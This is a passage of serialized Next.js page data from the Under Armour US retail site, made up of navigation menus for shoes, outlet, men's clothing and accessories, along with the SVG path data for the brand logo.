Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L96\",\"$L97\",\"$L98\"]}]]}],\"$L99\"]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L9a\",\"$L9b\"]}]]}],\"$L9c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"9d:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5168:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9d\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n9e:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.516d:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9e\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n64:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n66:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9f\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$La0\",null,{}]}],[\"$\",\"$La1\",null,{}]]}]\n6f:[\"$\",\"$La2\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 